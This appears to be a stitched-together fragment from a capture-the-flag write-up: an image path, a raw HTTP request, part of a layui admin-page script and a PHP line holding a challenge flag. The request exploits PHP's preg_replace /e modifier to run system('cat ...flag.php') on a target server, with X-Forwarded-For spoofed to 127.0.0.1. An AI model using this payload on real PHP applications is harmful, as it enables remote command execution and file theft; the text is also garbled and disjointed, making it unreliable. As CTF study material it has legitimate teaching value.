 GET /index.php?pat=/test/e&rep=system("cat%20%20s3chahahaDir/flag/flag.php")&sub=test
HTTP/1.1
X-Forwarded-For: 127.0.0.1
Host: 220.249.52.133:34103
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f131ch5u1i0l5fdp7aoikn1k86
Connection: close
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br ><?php
$flag = 'cyberpeace{d185eda79aee09e750c7f65110e1b6fb}';
?>
</body>